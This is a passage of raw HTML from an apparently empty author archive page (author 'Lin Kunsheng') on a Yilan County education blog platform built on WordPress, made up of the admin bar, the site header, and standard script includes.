id='wp-admin-bar-wp-logo-external' class="ab-sub-secondary ab-submenu"><li role='group' id='wp-admin-bar-wporg'><a class='ab-item' role="menuitem" href='https://tw.wordpress.org/'>WordPress.org 台灣繁體中文</a></li><li role='group' id='wp-admin-bar-documentation'><a class='ab-item' role="menuitem" href='https://wordpress.org/documentation/'>線上說明</a></li><li role='group' id='wp-admin-bar-learn'><a class='ab-item' role="menuitem" href='https://learn.wordpress.org/'>Learn WordPress 資源</a></li><li role='group' id='wp-admin-bar-support-forums'><a class='ab-item' role="menuitem" href='https://wordpress.org/support/forums/'>技術支援</a></li><li role='group' id='wp-admin-bar-feedback'><a class='ab-item' role="menuitem" href='https://wordpress.org/support/forum/requests-and-feedback'>意見反應</a></li></ul></div></li></ul><ul role='menu' id='wp-admin-bar-top-secondary' class="ab-top-secondary ab-top-menu"><li role='group' id='wp-admin-bar-login'><a class='ab-item' role="menuitem" href='https://2blog.ilc.edu.tw/wp-login.php'>登入</a></li></ul></div></div><header id="site-header" class="site-header" role="banner"><div class="site-branding"><h1 class="site-title"><a href="https://2blog.ilc.edu.tw/" title="首頁" rel="home">宜蘭縣部落格教育平台</a></h1><p class="site-description"></p></div></header><main class="site-main" role="main"><header class="page-header"><h1 class="entry-title">作者: <span>Lin Kunsheng</span></h1></header><div class="page-content"></div></main><footer id="site-footer" class="site-footer" role="contentinfo"></footer> <style type="text/css"> @media (max-width:785px){html{margin-top:0px !important}#wpadminbar{display:none}}</style> <script type="text/javascript" src="https://2blog.ilc.edu.tw/wp-includes/js/hoverintent-js.min.js" id="hoverintent-js-js"></script><script type="text/javascript" src="https://2blog.ilc.edu.tw/wp-includes/js/admin-bar.min.js" id="admin-bar-js"></script><script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js" id="slick-js-js"></script><script type="text/javascript" src="//cdn.jsdelivr.net/jquery.marquee/1.4.0/jquery.marquee.min.js" id="marquee-js-js"></script></body></html><!-- WP Fastest Cache file was created in 0.071794033050537 seconds, on 15-01-26 4:12:45 --><!-- need to refresh to see cached version -->